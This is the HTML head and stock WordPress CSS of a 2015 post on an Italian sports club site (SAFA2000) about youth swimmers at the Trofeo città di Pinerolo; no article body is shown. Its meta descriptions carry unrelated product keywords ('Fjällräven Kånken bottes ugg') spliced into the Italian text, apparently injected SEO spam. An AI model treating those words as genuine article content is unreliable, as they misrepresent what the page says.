

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/
body_size: 18215
content:
		<!doctype html>
		<html lang="it-IT">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>NUOTO Esordienti A e B al Trofeo città di Pinerolo &#8211; SAFA2000</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/">
<meta name="description" content="Gli Esordienti B e C hanno partecipato al Trofeo città di Pinerolo. Fjällräven Kånken bottes ugg Gli Esordienti B , ancora non completi per la mancanza di alcun">
<meta property="og:title" content="NUOTO Esordienti A e B al Trofeo città di Pinerolo &#8211; SAFA2000">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.safa2000.it/wp-content/uploads/2014/04/FEATURED-NUOTO.jpg">
<meta property="og:image:width" content="242">
<meta property="og:image:height" content="150">
<meta property="og:image:alt" content="FEATURED-NUOTO">
<meta property="og:description" content="Gli Esordienti B e C hanno partecipato al Trofeo città di Pinerolo. Fjällräven Kånken bottes ugg Gli Esordienti B , ancora non completi per la mancanza di alcun">
<meta property="og:url" content="https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/">
<meta property="og:locale" content="it_IT">
<meta property="og:site_name" content="SAFA2000">
<meta property="article:published_time" content="2015-03-11T14:09:42+01:00">
<meta property="article:modified_time" content="2018-09-13T09:24:01+02:00">
<meta property="og:updated_time" content="2018-09-13T09:24:01+02:00">
<meta property="article:section" content="Senza categoria">
<meta property="article:tag" content="esordienti b">
<meta property="article:tag" content="esordienti c">
<meta property="article:tag" content="trofeo città di pinerolo">
<meta property="fb:app_id" content="457435619754422">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://www.safa2000.it/wp-content/uploads/2014/04/FEATURED-NUOTO.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SAFA2000 &raquo; Feed" href="https://www.safa2000.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAFA2000 &raquo; Feed dei commenti" href="https://www.safa2000.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAFA2000 &raquo; NUOTO Esordienti A e B al Trofeo città di Pinerolo Feed dei commenti" href="https://www.safa2000.it/2015/03/nuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.safa2000.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.safa2000.it%2F2015%2F03%2Fnuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.safa2000.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.safa2000.it%2F2015%2F03%2Fnuoto-esordienti-a-e-b-al-trofeo-citta-di-pinerolo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.safa2000.it/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.safa2000.it/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-rss-inline-css' type='text/css'>
ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}
/*# sourceURL=https://www.safa2000.it/wp-includes/blocks/rss/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.safa2000.it/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.safa2000.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-bab26804{flex-wrap:nowrap;gap:var(--wp--preset--spacing--20) 2em;}
/*# sourceURL=core-block-supports-inline-css */
</style>

